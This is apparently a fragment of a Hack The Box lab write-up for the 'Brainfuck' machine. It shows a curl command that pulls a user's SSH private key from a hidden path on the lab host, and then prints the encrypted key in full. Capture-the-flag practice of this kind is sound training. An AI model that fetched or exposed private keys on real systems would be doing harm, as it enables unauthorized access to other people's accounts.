 ~/htb/brainfuck/exploit curl -sk https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa -o orestis.enc
~/htb/brainfuck/exploit cat orestis.enc
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6904FEF19397786F75BE2D7762AE7382

mneag/YCY8AB+OLdrgtyKqnrdTHwmpWGTNW9pfhHsNz8CfGdAxgchUaHeoTj/rh/
B2nS4+9CYBK8IR3Vt5Fo7PoWBCjAAwWYlx+cK0w1DXqa3A+BLlsSI0Kws9jea6Gi
W1ma/V7WoJJ+V4JNI7ufThQyOEUO76PlYNRM9UEF8MANQmJK37Md9Ezu53wJpUqZ
7dKcg6AM/o9VhOlpiX7SINT9dRKaKevOjopRbyEFMliP01H7ZlahWPdRRmfCXSmQ
zxH9I2lGIQTtRRA3rFktLpNedNPuZQCSswUec7eVVt2mc2Zv9PM9lCTJuRSzzVum
oz3XEnhaGmP1jmMoVBWiD+2RrnL6wnz9kssV+tgCV0mD97WS+1ydWEPeCph06Mem
dLR2L1uvBGJev8i9hP3thp1owvM8HgidyfMC2vOBvXbcAA3bDKvR4jsz2obf5AF+
Fvt6pmMuix8hbipP112Us54yTv/hyC+M5g1hWUuj5y4xovgr0LLfI2pGe+Fv5lXT
mcznc1ZqDY5lrlmWzTvsW7h7rm9LKgEiHn9gGgqiOlRKn5FUl+DlfaAMHWiYUKYs
LSMVvDI6w88gZb102KD2k4NV0P6OdXICJAMEa1mSOk/LS/mLO4e0N3wEX+NtgVbq
ul9guSlobasIX5DkAcY+ER3j+/YefpyEnYs+/tfTT1oM+BR3TVSlJcOrvNmrIy59
krKVtulxAejVQzxImWOUDYC947TXu9BAsh0MLoKtpIRL3Hcbu+vi9L5nn5LkhO/V
gdMyOyATor7Amu2xb93OO55XKkB1liw2rlWg6sBpXM1WUgoMQW50Keo6O0jzeGfA
VwmM72XbaugmhKW25q/46/yL4VMKuDyHL5Hc+Ov5v3bQ908p+Urf04dpvj9SjBzn
schqozogcC1UfJcCm6cl+967GFBa3rD5YDp3x2xyIV9SQdwGvH0ZIcp0dKKkMVZt
UX8hTqv1ROR4Ck8G1zM6Wc4QqH6DUqGi3tr7nYwy7wx1JJ6WRhpyWdL+su8f96Kn
F7gwZLtVP87d8R3uAERZnxFO9MuOZU2+PEnDXdSCSMv3qX9FvPYY3OPKbsxiAy+M
wZezLNip80XmcVJwGUYsdn+iB/UPMddX12J30YUbtw/R34TQiRFUhWLTFrmOaLab
Iql5L+0JEbeZ9O56DaXFqP3gXhMx8xBKUQax2exoTreoxCI57axBQBqThEg/HTCy
IQPmHW36mxtc+IlMDExdLHWD7mnNuIdShiAR6bXYYSM3E725fzLE1MFu45VkHDiF
mxy9EVQ+v49kg4yFwUNPPbsOppKc7gJWpS1Y/i+rDKg8ZNV3TIb5TAqIqQRgZqpP
CvfPRpmLURQnvly89XX97JGJRSGJhbACqUMZnfwFpxZ8aPsVwsoXRyuub43a7GtF
9DiyCbhGuF2zYcmKjR5EOOT7HsgqQIcAOMIW55q2FJpqH1+PU8eIfFzkhUY0qoGS
EBFkZuCPyujYOTyvQZewyd+ax73HOI7ZHoy8CxDkjSbIXyALyAa7Ip3agdtOPnmi
6hD+jxvbpxFg8igdtZlh9PsfIgkNZK8RqnPymAPCyvRm8c7vZFH4SwQgD5FXTwGQ
-----END RSA PRIVATE KEY-----